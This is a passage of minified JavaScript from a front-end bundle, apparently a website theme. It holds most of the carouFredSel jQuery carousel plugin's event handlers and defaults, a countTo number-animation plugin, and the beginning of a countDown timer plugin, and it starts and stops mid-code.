Q=sc_mapCallbackArguments(g,q,h,c,"prev",D,u);switch(M=function(){sc_afterScroll($cfs,s,b),crsl.isScrolling=!1,clbk.onAfter=sc_fireCallbacks($tt0,b,"onAfter",Q,clbk),queu=sc_fireQueue($cfs,queu,conf),crsl.isPaused||$cfs.trigger(cf_e("play",conf))},crsl.isScrolling=!0,tmrs=sc_clearTimers(tmrs),clbk.onBefore=sc_fireCallbacks($tt0,b,"onBefore",Q,clbk),b.fx){case"none":$cfs.css(w),E(),G(),I(),K(),O(),N(),M();break;case"fade":scrl.anims.push([$cfs,{opacity:0},function(){E(),G(),I(),K(),O(),N(),scrl=sc_setScroll(D,b.easing,conf),scrl.anims.push([$cfs,{opacity:1},M]),sc_startScroll(scrl,conf)}]);break;case"crossfade":$cfs.css({opacity:0}),scrl.anims.push([s,{opacity:0}]),scrl.anims.push([$cfs,{opacity:1},M]),F(),G(),I(),K(),O(),N();break;case"cover":scrl.anims.push([s,w,function(){G(),I(),K(),O(),N(),M()}]),F();break;case"cover-fade":scrl.anims.push([$cfs,{opacity:0}]),scrl.anims.push([s,w,function(){G(),I(),K(),O(),N(),M()}]),F();break;case"uncover":scrl.anims.push([s,x,M]),F(),G(),I(),K(),O(),N();break;case"uncover-fade":$cfs.css({opacity:0}),scrl.anims.push([$cfs,{opacity:1}]),scrl.anims.push([s,x,M]),F(),G(),I(),K(),O(),N();break;default:scrl.anims.push([$cfs,w,function(){N(),M()}]),F(),H(),J(),L()}return sc_startScroll(scrl,conf),cf_setCookie(opts.cookie,$cfs,conf),$cfs.trigger(cf_e("updatePageStatus",conf),[!1,u]),!0}),$cfs.bind(cf_e("slide_next",conf),function(a,b,c){a.stopPropagation();var d=$cfs.children();if(!opts.circular&&itms.first==opts.items.visible)return opts.infinite&&$cfs.trigger(cf_e("prev",conf),itms.total-1),a.stopImmediatePropagation();if(sz_resetMargin(d,opts),!is_number(c)){if("*"!=opts.items.filter){var e=is_number(b.items)?b.items:gn_getVisibleOrg($cfs,opts);c=gn_getScrollItemsNextFilter(d,opts,0,e)}else c=opts.items.visible;c=cf_getAdjust(c,opts,b.items,$tt0)}var f=0==itms.first?itms.total:itms.first;if(!opts.circular){if(opts.items.visibleConf.variable)var g=gn_getVisibleItemsNext(d,opts,c),e=gn_getVisibleItemsPrev(d,opts,f-1);else var g=opts.items.visible,e=opts.items.visible;c+g>f&&(c=f-e)}if(opts.items.visibleConf.old=opts.items.visible,opts.items.visibleConf.variable){for(var g=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(d,opts,c,f),opts,opts.items.visibleConf.adjust,$tt0);opts.items.visible-c>=g&&c<itms.total;)c++,g=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(d,opts,c,f),opts,opts.items.visibleConf.adjust,$tt0);opts.items.visible=g}else if("*"!=opts.items.filter){var g=gn_getVisibleItemsNextFilter(d,opts,c);opts.items.visible=cf_getItemsAdjust(g,opts,opts.items.visibleConf.adjust,$tt0)}if(sz_resetMargin(d,opts,!0),0==c)return a.stopImmediatePropagation(),debug(conf,"0 items to scroll: Not scrolling.");for(debug(conf,"Scrolling "+c+" items forward."),itms.first-=c;itms.first<0;)itms.first+=itms.total;opts.circular||(itms.first==opts.items.visible&&b.onEnd&&b.onEnd.call($tt0,"next"),opts.infinite||nv_enableNavi(opts,itms.first,conf)),itms.total<opts.items.visible+c&&$cfs.children().slice(0,opts.items.visible+c-itms.total).clone(!0).appendTo($cfs);var d=$cfs.children(),h=gi_getOldItemsNext(d,opts),i=gi_getNewItemsNext(d,opts,c),j=d.eq(c-1),k=h.last(),l=i.last();sz_resetMargin(d,opts);var m=0,n=0;if(opts.align){var o=cf_getAlignPadding(i,opts);m=o[0],n=o[1]}var p=!1,q=$();if(opts.items.visibleConf.old<c&&(q=d.slice(opts.items.visibleConf.old,c),"directscroll"==b.fx)){var r=opts.items[opts.d.width];p=q,j=k,sc_hideHiddenItems(p),opts.items[opts.d.width]="variable"}var s=!1,t=ms_getTotalSize(d.slice(0,c),opts,"width"),u=cf_mapWrapperSizes(ms_getSizes(i,opts,!0),opts,!opts.usePadding),v=0,w={},x={},y={},z={},A={},B=sc_getDuration(b,opts,c,t);switch(b.fx){case"uncover":case"uncover-fade":v=ms_getTotalSize(d.slice(0,opts.items.visibleConf.old),opts,"width")}p&&(opts.items[opts.d.width]=r),opts.align&&opts.padding[opts.d[1]]<0&&(opts.padding[opts.d[1]]=0),sz_resetMargin(d,opts,!0),sz_resetMargin(k,opts,opts.padding[opts.d[1]]),opts.align&&(opts.padding[opts.d[1]]=n,opts.padding[opts.d[3]]=m),A[opts.d.left]=opts.usePadding?opts.padding[opts.d[3]]:0;var C=function(){},D=function(){},E=function(){},F=function(){},G=function(){},H=function(){},I=function(){},J=function(){},K=function(){};switch(b.fx){case"crossfade":case"cover":case"cover-fade":case"uncover":case"uncover-fade":s=$cfs.clone(!0).appendTo($wrp),s.children().slice(opts.items.visibleConf.old).remove()}switch(b.fx){case"crossfade":case"cover":case"cover-fade":$cfs.css("zIndex",1),s.css("zIndex",0)}if(scrl=sc_setScroll(B,b.easing,conf),w[opts.d.left]=-t,opts.centerVertically&&(w["line-height"]=u.height+"px"),x[opts.d.left]=-v,0>m&&(w[opts.d.left]+=m),("variable"==opts[opts.d.width]||"variable"==opts[opts.d.height])&&(C=function(){$wrp.css(u)},D=function(){scrl.anims.push([$wrp,u])}),opts.usePadding){var L=l.data("_cfs_origCssMargin");n>=0&&(L+=opts.padding[opts.d[1]]),l.css(opts.d.marginRight,L),j.not(k).length&&(z[opts.d.marginRight]=k.data("_cfs_origCssMargin")),E=function(){k.css(z)},F=function(){scrl.anims.push([k,z])};var M=j.data("_cfs_origCssMargin");m>0&&(M+=opts.padding[opts.d[3]]),y[opts.d.marginRight]=M,G=function(){j.css(y)},H=function(){scrl.anims.push([j,y])}}K=function(){$cfs.css(A)};var N=opts.items.visible+c-itms.total;J=function(){N>0&&$cfs.children().slice(itms.total).remove();var a=$cfs.children().slice(0,c).appendTo($cfs).last();if(N>0&&(i=gi_getCurrentItems(d,opts)),sc_showHiddenItems(p),opts.usePadding){if(itms.total<opts.items.visible+c){var b=$cfs.children().eq(opts.items.visible-1);b.css(opts.d.marginRight,b.data("_cfs_origCssMargin")+opts.padding[opts.d[1]])}a.css(opts.d.marginRight,a.data("_cfs_origCssMargin"))}};var O=sc_mapCallbackArguments(h,q,i,c,"next",B,u);switch(I=function(){$cfs.css("zIndex",$cfs.data("_cfs_origCssZindex")),sc_afterScroll($cfs,s,b),crsl.isScrolling=!1,clbk.onAfter=sc_fireCallbacks($tt0,b,"onAfter",O,clbk),queu=sc_fireQueue($cfs,queu,conf),crsl.isPaused||$cfs.trigger(cf_e("play",conf))},crsl.isScrolling=!0,tmrs=sc_clearTimers(tmrs),clbk.onBefore=sc_fireCallbacks($tt0,b,"onBefore",O,clbk),b.fx){case"none":$cfs.css(w),C(),E(),G(),K(),J(),I();break;case"fade":scrl.anims.push([$cfs,{opacity:0},function(){C(),E(),G(),K(),J(),scrl=sc_setScroll(B,b.easing,conf),scrl.anims.push([$cfs,{opacity:1},I]),sc_startScroll(scrl,conf)}]);break;case"crossfade":$cfs.css({opacity:0}),scrl.anims.push([s,{opacity:0}]),scrl.anims.push([$cfs,{opacity:1},I]),D(),E(),G(),K(),J();break;case"cover":$cfs.css(opts.d.left,$wrp[opts.d.width]()),scrl.anims.push([$cfs,A,I]),D(),E(),G(),J();break;case"cover-fade":$cfs.css(opts.d.left,$wrp[opts.d.width]()),scrl.anims.push([s,{opacity:0}]),scrl.anims.push([$cfs,A,I]),D(),E(),G(),J();break;case"uncover":scrl.anims.push([s,x,I]),D(),E(),G(),K(),J();break;case"uncover-fade":$cfs.css({opacity:0}),scrl.anims.push([$cfs,{opacity:1}]),scrl.anims.push([s,x,I]),D(),E(),G(),K(),J();break;default:scrl.anims.push([$cfs,w,function(){K(),J(),I()}]),D(),F(),H()}return sc_startScroll(scrl,conf),cf_setCookie(opts.cookie,$cfs,conf),$cfs.trigger(cf_e("updatePageStatus",conf),[!1,u]),!0}),$cfs.bind(cf_e("slideTo",conf),function(a,b,c,d,e,f,g){a.stopPropagation();var h=[b,c,d,e,f,g],i=["string/number/object","number","boolean","object","string","function"],j=cf_sortParams(h,i);return e=j[3],f=j[4],g=j[5],b=gn_getItemIndex(j[0],j[1],j[2],itms,$cfs),0==b?!1:(is_object(e)||(e=!1),"prev"!=f&&"next"!=f&&(f=opts.circular?b<=itms.total/2?"next":"prev":0==itms.first||itms.first>b?"next":"prev"),"prev"==f&&(b=itms.total-b),$cfs.trigger(cf_e(f,conf),[e,b,g]),!0)}),$cfs.bind(cf_e("prevPage",conf),function(a,b,c){a.stopPropagation();var d=$cfs.triggerHandler(cf_e("currentPage",conf));return $cfs.triggerHandler(cf_e("slideToPage",conf),[d-1,b,"prev",c])}),$cfs.bind(cf_e("nextPage",conf),function(a,b,c){a.stopPropagation();var d=$cfs.triggerHandler(cf_e("currentPage",conf));return $cfs.triggerHandler(cf_e("slideToPage",conf),[d+1,b,"next",c])}),$cfs.bind(cf_e("slideToPage",conf),function(a,b,c,d,e){a.stopPropagation(),is_number(b)||(b=$cfs.triggerHandler(cf_e("currentPage",conf)));var f=opts.pagination.items||opts.items.visible,g=Math.ceil(itms.total/f)-1;return 0>b&&(b=g),b>g&&(b=0),$cfs.triggerHandler(cf_e("slideTo",conf),[b*f,0,!0,c,d,e])}),$cfs.bind(cf_e("jumpToStart",conf),function(a,b){if(a.stopPropagation(),b=b?gn_getItemIndex(b,0,!0,itms,$cfs):0,b+=itms.first,0!=b){if(itms.total>0)for(;b>itms.total;)b-=itms.total;$cfs.prepend($cfs.children().slice(b,itms.total))}return!0}),$cfs.bind(cf_e("synchronise",conf),function(a,b){if(a.stopPropagation(),b)b=cf_getSynchArr(b);else{if(!opts.synchronise)return debug(conf,"No carousel to synchronise.");b=opts.synchronise}for(var c=$cfs.triggerHandler(cf_e("currentPosition",conf)),d=!0,e=0,f=b.length;f>e;e++)b[e][0].triggerHandler(cf_e("slideTo",conf),[c,b[e][3],!0])||(d=!1);return d}),$cfs.bind(cf_e("queue",conf),function(a,b,c){return a.stopPropagation(),is_function(b)?b.call($tt0,queu):is_array(b)?queu=b:is_undefined(b)||queu.push([b,c]),queu}),$cfs.bind(cf_e("insertItem",conf),function(a,b,c,d,e){a.stopPropagation();var f=[b,c,d,e],g=["string/object","string/number/object","boolean","number"],h=cf_sortParams(f,g);if(b=h[0],c=h[1],d=h[2],e=h[3],is_object(b)&&!is_jquery(b)?b=$(b):is_string(b)&&(b=$(b)),!is_jquery(b)||0==b.length)return debug(conf,"Not a valid object.");is_undefined(c)&&(c="end"),sz_storeMargin(b,opts),sz_storeOrigCss(b);var i=c,j="before";"end"==c?d?(0==itms.first?(c=itms.total-1,j="after"):(c=itms.first,itms.first+=b.length),0>c&&(c=0)):(c=itms.total-1,j="after"):c=gn_getItemIndex(c,e,d,itms,$cfs);var k=$cfs.children().eq(c);return k.length?k[j](b):(debug(conf,"Correct insert-position not found! Appending item to the end."),$cfs.append(b)),"end"==i||d||c<itms.first&&(itms.first+=b.length),itms.total=$cfs.children().length,itms.first>=itms.total&&(itms.first-=itms.total),$cfs.trigger(cf_e("updateSizes",conf)),$cfs.trigger(cf_e("linkAnchors",conf)),!0}),$cfs.bind(cf_e("removeItem",conf),function(a,b,c,d){a.stopPropagation();var e=[b,c,d],f=["string/number/object","boolean","number"],g=cf_sortParams(e,f);b=g[0],c=g[1],d=g[2];if(b instanceof $&&b.length>1)return h=$(),b.each(function(a,b){var e=$cfs.trigger(cf_e("removeItem",conf),[$(this),c,d]);e&&(h=h.add(e))}),h;if(is_undefined(b)||"end"==b)h=$cfs.children().last();else{b=gn_getItemIndex(b,d,c,itms,$cfs);var h=$cfs.children().eq(b);h.length&&b<itms.first&&(itms.first-=h.length)}return h&&h.length&&(h.detach(),itms.total=$cfs.children().length,$cfs.trigger(cf_e("updateSizes",conf))),h}),$cfs.bind(cf_e("onBefore",conf)+" "+cf_e("onAfter",conf),function(a,b){a.stopPropagation();var c=a.type.slice(conf.events.prefix.length);return is_array(b)&&(clbk[c]=b),is_function(b)&&clbk[c].push(b),clbk[c]}),$cfs.bind(cf_e("currentPosition",conf),function(a,b){if(a.stopPropagation(),0==itms.first)var c=0;else var c=itms.total-itms.first;return is_function(b)&&b.call($tt0,c),c}),$cfs.bind(cf_e("currentPage",conf),function(a,b){a.stopPropagation();var c,d=opts.pagination.items||opts.items.visible,e=Math.ceil(itms.total/d-1);return c=0==itms.first?0:itms.first<itms.total%d?0:itms.first!=d||opts.circular?Math.round((itms.total-itms.first)/d):e,0>c&&(c=0),c>e&&(c=e),is_function(b)&&b.call($tt0,c),c}),$cfs.bind(cf_e("currentVisible",conf),function(a,b){a.stopPropagation();var c=gi_getCurrentItems($cfs.children(),opts);return is_function(b)&&b.call($tt0,c),c}),$cfs.bind(cf_e("slice",conf),function(a,b,c,d){if(a.stopPropagation(),0==itms.total)return!1;var e=[b,c,d],f=["number","number","function"],g=cf_sortParams(e,f);if(b=is_number(g[0])?g[0]:0,c=is_number(g[1])?g[1]:itms.total,d=g[2],b+=itms.first,c+=itms.first,items.total>0){for(;b>itms.total;)b-=itms.total;for(;c>itms.total;)c-=itms.total;for(;0>b;)b+=itms.total;for(;0>c;)c+=itms.total}var h,i=$cfs.children();return h=c>b?i.slice(b,c):$(i.slice(b,itms.total).get().concat(i.slice(0,c).get())),is_function(d)&&d.call($tt0,h),h}),$cfs.bind(cf_e("isPaused",conf)+" "+cf_e("isStopped",conf)+" "+cf_e("isScrolling",conf),function(a,b){a.stopPropagation();var c=a.type.slice(conf.events.prefix.length),d=crsl[c];return is_function(b)&&b.call($tt0,d),d}),$cfs.bind(cf_e("configuration",conf),function(e,a,b,c){e.stopPropagation();var reInit=!1;if(is_function(a))a.call($tt0,opts);else if(is_object(a))opts_orig=$.extend(!0,{},opts_orig,a),b!==!1?reInit=!0:opts=$.extend(!0,{},opts,a);else if(!is_undefined(a))if(is_function(b)){var val=eval("opts."+a);is_undefined(val)&&(val=""),b.call($tt0,val)}else{if(is_undefined(b))return eval("opts."+a);"boolean"!=typeof c&&(c=!0),eval("opts_orig."+a+" = b"),c!==!1?reInit=!0:eval("opts."+a+" = b")}if(reInit){sz_resetMargin($cfs.children(),opts),FN._init(opts_orig),FN._bind_buttons();var sz=sz_setSizes($cfs,opts);$cfs.trigger(cf_e("updatePageStatus",conf),[!0,sz])}return opts}),$cfs.bind(cf_e("linkAnchors",conf),function(a,b,c){return a.stopPropagation(),is_undefined(b)?b=$("body"):is_string(b)&&(b=$(b)),is_jquery(b)&&0!=b.length?(is_string(c)||(c="a.caroufredsel"),b.find(c).each(function(){var a=this.hash||"";a.length>0&&-1!=$cfs.children().index($(a))&&$(this).unbind("click").click(function(b){b.preventDefault(),$cfs.trigger(cf_e("slideTo",conf),a)})}),!0):debug(conf,"Not a valid object.")}),$cfs.bind(cf_e("updatePageStatus",conf),function(a,b,c){if(a.stopPropagation(),opts.pagination.container){var d=opts.pagination.items||opts.items.visible,e=Math.ceil(itms.total/d);b&&(opts.pagination.anchorBuilder&&(opts.pagination.container.children().remove(),opts.pagination.container.each(function(){for(var a=0;e>a;a++){var b=$cfs.children().eq(gn_getItemIndex(a*d,0,!0,itms,$cfs));$(this).append(opts.pagination.anchorBuilder.call(b[0],a+1))}})),opts.pagination.container.each(function(){$(this).children().unbind(opts.pagination.event).each(function(a){$(this).bind(opts.pagination.event,function(b){b.preventDefault(),$cfs.trigger(cf_e("slideTo",conf),[a*d,-opts.pagination.deviation,!0,opts.pagination])})})}));var f=$cfs.triggerHandler(cf_e("currentPage",conf))+opts.pagination.deviation;return f>=e&&(f=0),0>f&&(f=e-1),opts.pagination.container.each(function(){$(this).children().removeClass(cf_c("selected",conf)).eq(f).addClass(cf_c("selected",conf))}),!0}}),$cfs.bind(cf_e("updateSizes",conf),function(a){var b=opts.items.visible,c=$cfs.children(),d=ms_getParentSize($wrp,opts,"width");if(itms.total=c.length,crsl.primarySizePercentage?(opts.maxDimension=d,opts[opts.d.width]=ms_getPercentage(d,crsl.primarySizePercentage)):opts.maxDimension=ms_getMaxDimension(opts,d),opts.responsive?(opts.items.width=opts.items.sizesConf.width,opts.items.height=opts.items.sizesConf.height,opts=in_getResponsiveValues(opts,c,d),b=opts.items.visible,sz_setResponsiveSizes(opts,c)):opts.items.visibleConf.variable?b=gn_getVisibleItemsNext(c,opts,0):"*"!=opts.items.filter&&(b=gn_getVisibleItemsNextFilter(c,opts,0)),!opts.circular&&0!=itms.first&&b>itms.first){if(opts.items.visibleConf.variable)var e=gn_getVisibleItemsPrev(c,opts,itms.first)-itms.first;else if("*"!=opts.items.filter)var e=gn_getVisibleItemsPrevFilter(c,opts,itms.first)-itms.first;else var e=opts.items.visible-itms.first;debug(conf,"Preventing non-circular: sliding "+e+" items backward."),$cfs.trigger(cf_e("prev",conf),e)}opts.items.visible=cf_getItemsAdjust(b,opts,opts.items.visibleConf.adjust,$tt0),opts.items.visibleConf.old=opts.items.visible,opts=in_getAlignPadding(opts,c);var f=sz_setSizes($cfs,opts);return $cfs.trigger(cf_e("updatePageStatus",conf),[!0,f]),nv_showNavi(opts,itms.total,conf),nv_enableNavi(opts,itms.first,conf),f}),$cfs.bind(cf_e("destroy",conf),function(a,b){return a.stopPropagation(),tmrs=sc_clearTimers(tmrs),$cfs.data("_cfs_isCarousel",!1),$cfs.trigger(cf_e("finish",conf)),b&&$cfs.trigger(cf_e("jumpToStart",conf)),sz_restoreOrigCss($cfs.children()),sz_restoreOrigCss($cfs),FN._unbind_events(),FN._unbind_buttons(),"parent"==conf.wrapper?sz_restoreOrigCss($wrp):$wrp.replaceWith($cfs),!0}),$cfs.bind(cf_e("debug",conf),function(a){return debug(conf,"Carousel width: "+opts.width),debug(conf,"Carousel height: "+opts.height),debug(conf,"Item widths: "+opts.items.width),debug(conf,"Item heights: "+opts.items.height),debug(conf,"Number of items visible: "+opts.items.visible),opts.auto.play&&debug(conf,"Number of items scrolled automatically: "+opts.auto.items),opts.prev.button&&debug(conf,"Number of items scrolled backward: "+opts.prev.items),opts.next.button&&debug(conf,"Number of items scrolled forward: "+opts.next.items),conf.debug}),$cfs.bind("_cfs_triggerEvent",function(a,b,c){return a.stopPropagation(),$cfs.triggerHandler(cf_e(b,conf),c)})},FN._unbind_events=function(){$cfs.unbind(cf_e("",conf)),$cfs.unbind(cf_e("",conf,!1)),$cfs.unbind("_cfs_triggerEvent")},FN._bind_buttons=function(){if(FN._unbind_buttons(),nv_showNavi(opts,itms.total,conf),nv_enableNavi(opts,itms.first,conf),opts.auto.pauseOnHover){var a=bt_pauseOnHoverConfig(opts.auto.pauseOnHover);$wrp.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),a)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if(opts.auto.button&&opts.auto.button.bind(cf_e(opts.auto.event,conf,!1),function(a){a.preventDefault();var b=!1,c=null;crsl.isPaused?b="play":opts.auto.pauseOnEvent&&(b="pause",c=bt_pauseOnHoverConfig(opts.auto.pauseOnEvent)),b&&$cfs.trigger(cf_e(b,conf),c)}),opts.prev.button&&(opts.prev.button.bind(cf_e(opts.prev.event,conf,!1),function(a){a.preventDefault(),$cfs.trigger(cf_e("prev",conf))}),opts.prev.pauseOnHover)){var a=bt_pauseOnHoverConfig(opts.prev.pauseOnHover);opts.prev.button.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),a)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if(opts.next.button&&(opts.next.button.bind(cf_e(opts.next.event,conf,!1),function(a){a.preventDefault(),$cfs.trigger(cf_e("next",conf))}),opts.next.pauseOnHover)){var a=bt_pauseOnHoverConfig(opts.next.pauseOnHover);opts.next.button.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),a)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if(opts.pagination.container&&opts.pagination.pauseOnHover){var a=bt_pauseOnHoverConfig(opts.pagination.pauseOnHover);opts.pagination.container.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),a)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if((opts.prev.key||opts.next.key)&&$(document).bind(cf_e("keyup",conf,!1,!0,!0),function(a){var b=a.keyCode;b==opts.next.key&&(a.preventDefault(),$cfs.trigger(cf_e("next",conf))),b==opts.prev.key&&(a.preventDefault(),$cfs.trigger(cf_e("prev",conf)))}),opts.pagination.keys&&$(document).bind(cf_e("keyup",conf,!1,!0,!0),function(a){var b=a.keyCode;b>=49&&58>b&&(b=(b-49)*opts.items.visible,b<=itms.total&&(a.preventDefault(),$cfs.trigger(cf_e("slideTo",conf),[b,0,!0,opts.pagination])))}),$.fn.swipe){var b="ontouchstart"in window;if(b&&opts.swipe.onTouch||!b&&opts.swipe.onMouse){var c=$.extend(!0,{},opts.prev,opts.swipe),d=$.extend(!0,{},opts.next,opts.swipe),e=function(){$cfs.trigger(cf_e("prev",conf),[c])},f=function(){$cfs.trigger(cf_e("next",conf),[d])};switch(opts.direction){case"up":case"down":opts.swipe.options.swipeUp=f,opts.swipe.options.swipeDown=e;break;default:opts.swipe.options.swipeLeft=f,opts.swipe.options.swipeRight=e}crsl.swipe&&$cfs.swipe("destroy"),$wrp.swipe(opts.swipe.options),crsl.swipe=!0}}if($.fn.mousewheel&&opts.mousewheel){var g=$.extend(!0,{},opts.prev,opts.mousewheel),h=$.extend(!0,{},opts.next,opts.mousewheel);crsl.mousewheel&&$wrp.unbind(cf_e("mousewheel",conf,!1)),$wrp.bind(cf_e("mousewheel",conf,!1),function(a,b){a.preventDefault(),b>0?$cfs.trigger(cf_e("prev",conf),[g]):$cfs.trigger(cf_e("next",conf),[h])}),crsl.mousewheel=!0}if(opts.auto.play&&$cfs.trigger(cf_e("play",conf),opts.auto.delay),crsl.upDateOnWindowResize){var i=function(a){$cfs.trigger(cf_e("finish",conf)),opts.auto.pauseOnResize&&!crsl.isPaused&&$cfs.trigger(cf_e("play",conf)),sz_resetMargin($cfs.children(),opts),$cfs.trigger(cf_e("updateSizes",conf))},j=$(window),k=null;if($.debounce&&"debounce"==conf.onWindowResize)k=$.debounce(200,i);else if($.throttle&&"throttle"==conf.onWindowResize)k=$.throttle(300,i);else{var l=0,m=0;k=function(){var a=j.width(),b=j.height();(a!=l||b!=m)&&(i(),l=a,m=b)}}j.bind(cf_e("resize",conf,!1,!0,!0),k)}},FN._unbind_buttons=function(){var a=(cf_e("",conf),cf_e("",conf,!1));ns3=cf_e("",conf,!1,!0,!0),$(document).unbind(ns3),$(window).unbind(ns3),$wrp.unbind(a),opts.auto.button&&opts.auto.button.unbind(a),opts.prev.button&&opts.prev.button.unbind(a),opts.next.button&&opts.next.button.unbind(a),opts.pagination.container&&(opts.pagination.container.unbind(a),opts.pagination.anchorBuilder&&opts.pagination.container.children().remove()),crsl.swipe&&($cfs.swipe("destroy"),$wrp.css("cursor","default"),crsl.swipe=!1),crsl.mousewheel&&(crsl.mousewheel=!1),nv_showNavi(opts,"hide",conf),nv_enableNavi(opts,"removeClass",conf)},is_boolean(configs)&&(configs={debug:configs});var crsl={direction:"next",isPaused:!0,isScrolling:!1,isStopped:!1,mousewheel:!1,swipe:!1},itms={total:$cfs.children().length,first:0},tmrs={auto:null,progress:null,startTime:getTime(),timePassed:0},scrl={isStopped:!1,duration:0,startTime:0,easing:"",anims:[]},clbk={onBefore:[],onAfter:[]},queu=[],conf=$.extend(!0,{},$.fn.carouFredSel.configs,configs),opts={},opts_orig=$.extend(!0,{},options),$wrp="parent"==conf.wrapper?$cfs.parent():$cfs.wrap("<"+conf.wrapper.element+' class="'+conf.wrapper.classname+'" />').parent();if(conf.selector=$cfs.selector,conf.serialNumber=$.fn.carouFredSel.serialNumber++,conf.transition=conf.transition&&$.fn.transition?"transition":"animate",FN._init(opts_orig,!0,starting_position),
FN._build(),FN._bind_events(),FN._bind_buttons(),is_array(opts.items.start))var start_arr=opts.items.start;else{var start_arr=[];0!=opts.items.start&&start_arr.push(opts.items.start)}if(opts.cookie&&start_arr.unshift(parseInt(cf_getCookie(opts.cookie),10)),start_arr.length>0)for(var a=0,l=start_arr.length;l>a;a++){var s=start_arr[a];if(0!=s){if(s===!0){if(s=window.location.hash,s.length<1)continue}else"random"===s&&(s=Math.floor(Math.random()*itms.total));if($cfs.triggerHandler(cf_e("slideTo",conf),[s,0,!0,{fx:"none"}]))break}}var siz=sz_setSizes($cfs,opts),itm=gi_getCurrentItems($cfs.children(),opts);return opts.onCreate&&opts.onCreate.call($tt0,{width:siz.width,height:siz.height,items:itm}),$cfs.trigger(cf_e("updatePageStatus",conf),[!0,siz]),$cfs.trigger(cf_e("linkAnchors",conf)),conf.debug&&$cfs.trigger(cf_e("debug",conf)),$cfs},$.fn.carouFredSel.serialNumber=1,$.fn.carouFredSel.defaults={synchronise:!1,infinite:!0,circular:!0,responsive:!1,centerVertically:!1,direction:"left",items:{start:0},scroll:{easing:"swing",duration:500,pauseOnHover:!1,event:"click",queue:!1}},$.fn.carouFredSel.configs={debug:!1,transition:!1,onWindowResize:"throttle",events:{prefix:"",namespace:"cfs"},wrapper:{element:"div",classname:"caroufredsel_wrapper"},classnames:{}},$.fn.carouFredSel.pageAnchorBuilder=function(a){return'<a href="#"><span>'+a+"</span></a>"},$.fn.carouFredSel.progressbarUpdater=function(a){$(this).css("width",a+"%")},$.fn.carouFredSel.cookie={get:function(a){a+="=";for(var b=document.cookie.split(";"),c=0,d=b.length;d>c;c++){for(var e=b[c];" "==e.charAt(0);)e=e.slice(1);if(0==e.indexOf(a))return e.slice(a.length)}return 0},set:function(a,b,c){var d="";if(c){var e=new Date;e.setTime(e.getTime()+24*c*60*60*1e3),d="; expires="+e.toGMTString()}document.cookie=a+"="+b+d+"; path=/"},remove:function(a){$.fn.carouFredSel.cookie.set(a,"",-1)}},$.extend($.easing,{quadratic:function(a){var b=a*a;return a*(-b*a+4*b-6*a+4)},cubic:function(a){return a*(4*a*a-9*a+6)},elastic:function(a){var b=a*a;return a*(33*b*b-106*b*a+126*b-67*a+15)}}))}(jQuery),function(a){function b(a,b){return a.toFixed(b.decimals)}a.fn.countTo=function(b){return b=b||{},a(this).each(function(){function c(){k+=g,j++,d(k),"function"==typeof e.onUpdate&&e.onUpdate.call(h,k),j>=f&&(i.removeData("countTo"),clearInterval(l.interval),k=e.to,"function"==typeof e.onComplete&&e.onComplete.call(h,k))}function d(a){var b=e.formatter.call(h,a,e);i.text(b)}var e=a.extend({},a.fn.countTo.defaults,{from:a(this).data("from"),to:a(this).data("to"),speed:a(this).data("speed"),refreshInterval:a(this).data("refresh-interval"),decimals:a(this).data("decimals")},b),f=Math.ceil(e.speed/e.refreshInterval),g=(e.to-e.from)/f,h=this,i=a(this),j=0,k=e.from,l=i.data("countTo")||{};i.data("countTo",l),l.interval&&clearInterval(l.interval),l.interval=setInterval(c,e.refreshInterval),d(k)})},a.fn.countTo.defaults={from:0,to:0,speed:1e3,refreshInterval:100,decimals:0,formatter:b,onUpdate:null,onComplete:null}}(jQuery),function(a){a.fn.countDown=function(b){return config={},a.extend(config,b),diffSecs=this.setCountDown(config),config.onComplete&&a.data(a(this)[0],"callback",config.onComplete),config.omitWeeks&&a.data(a(this)[0],"omitWeeks",config.omitWeeks),a("#"+a(this).attr("id")+" .fusion-digit").html('<div class="top"></div><div class="bottom"></div>'),a(this).doCountDown(a(this).attr("id"),diffSecs,500),this},a.fn.stopCountDown=function(){clearTimeout(a.data(this[0],"timer"))},a.fn.startCountDown=function(){this.doCountDown(a(this).attr("id"),a.data(this[0],"diffSecs"),500)},a.fn.setCountDown=function(b){var c=new Date;b.targetDate?c=new Date(b.targetDate.month+"/"+b.targetDate.day+"/"+b.targetDate.year+" "+b.targetDate.hour+":"+b.targetDate.min+":"+b.targetDate.sec+(b.targetDate.utc?" UTC":"")):b.targetOffset&&(c.setFullYear(b.targetOffset.year+c.getFullYear()),c.setMonth(b.targetOffset.month+c.getMonth()),c.setDate(b.targetOffset.day+c.getDate()),c.setHours(b.targetOffset.hour+c.getHours()),c.setMinutes(b.targetOffset.min+c.getMinutes()),c.setSeconds(b.targetOffset.sec+c.getSeconds()));var d=new Date;if(b.gmtOffset){var e=60*b.gmtOffset*6e4,f=6e4*d.getTimezoneOffset();d=new Date(d.getTime()+e+f)}return diffSecs=Math.floor((c.valueOf()-d.valueOf())/1e3),a.data(this[0],"diffSecs",diffSecs),diffSecs},a.fn.doCountDown=function(b,c,d){$this=a("#"+b),0>=c&&(c=0,$this.data("timer")&&clearTimeout($this.data("timer"))),secs=c%60,mins=Math.floor(c/60)%60,hours=Math.floor(c/60/60)%24,1==$this.data("omitWeeks")?(days=Math.floor(c/60/60/24),weeks=Math.floor(c/60/60/24/7)):(days=Math.floor(c/60/60/24)%7,weeks=Math.floor(c/60/60/24/7)),days>99&&$this.find(".fusion-dash-days").find(".fusion-first-digit").css("display","inline-block"),$this.dashChangeTo(b,"fusion-dash-seconds",secs,d?d:800),$this.dashChangeTo(b,"fusion-dash-minutes",mins,d?d:1200),$this.dashChangeTo(b,"fusion-dash-hours",hours,d?d:1200),$this.dashChangeTo(b,"fusion-dash-days",days,d?d:1200),$this.dashChangeTo(b,"fusion-dash-weeks",weeks,d?d:1200),a.data($this[0],"diffSecs",c),c>0?(e=$this,t=setTimeout(function(){e.doCountDown(b,c-1)},1e3),a